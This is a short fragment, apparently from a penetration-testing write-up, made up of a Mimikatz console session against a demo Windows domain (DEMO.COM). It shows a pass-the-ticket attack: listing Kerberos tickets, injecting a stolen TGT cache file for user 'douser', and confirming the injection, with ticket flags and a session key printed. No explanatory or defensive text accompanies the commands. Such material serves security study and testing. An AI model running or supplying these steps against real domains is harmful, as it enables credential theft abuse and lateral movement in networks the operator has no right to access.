 mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2021/7/11 17:03:54 ; 2021/7/12 3:03:54 ; 2021/7/18 17:03:54
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0×00000017 - rc4_hmac_nt
5fd7edb45afbf6881547db6460ab770e
Ticket            : 0×00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0×00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/11 17:03:54 ; 2021/7/12 3:03:54 ; 2021/7/18 17:03:54
Server Name       : krbtgt/DEMO.COM @ DEMO.COM
Client Name       : douser @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #